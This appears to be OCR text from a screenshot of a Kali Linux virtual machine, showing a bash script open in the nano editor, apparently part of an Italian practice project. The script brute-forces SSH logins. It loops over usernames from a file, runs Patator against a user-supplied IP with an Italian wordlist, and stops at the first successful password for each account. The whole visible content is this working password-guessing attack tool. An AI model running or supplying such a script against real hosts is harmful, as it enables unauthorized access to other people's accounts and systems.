 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:12
kali@kali: ~/progettoscriptbruteforcing
File Actions Edit View Help
Screenshot taken
View image
GNU nano 8.1 scriptbruteforcingssh.sh *
#!/bin/bash
file=/home/kali/progettoscriptbruteforcing/user1.txt
userarray=()
# Reads the users from the file and saves them into the array
for parola in $(awk '{print $1}' $file); do
    userarray+=("$parola")
done
echo "Enter the IP address of the host:"
read ip
echo "Remember to insert the account names to attack in the user1.txt file under the home directory."
# Loop through the array of users
for ((i=0; i<${#userarray[@]}; i++)); do
    user=${userarray[i]}
    echo "Testing user: $user"
    # Executes Patator for the current user
    patator ssh_login host="$ip" user="$user" password=FILE0 0=/home/kali/Downloads/280000_parole_italiane.txt \
        -x ignore:mesg="Authentication failed." 2>&1 | while read line; do
        # Checks if the line contains a success message (SSH)
        if echo "$line" | grep -q "SSH"; then
            echo "Found a positive result for user: $user"
            echo "$line" # prints
            killall -q patator  # Stops Patator
            trovato=true
            break
        fi
    done
    # If a result was found, move to the next user
    if [[ "$trovato" == true ]]; then
        trovato=false  # Resets the flag to test the next user
        continue
    fi
done
echo "Script completed."
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was
CTRL (DESTRA)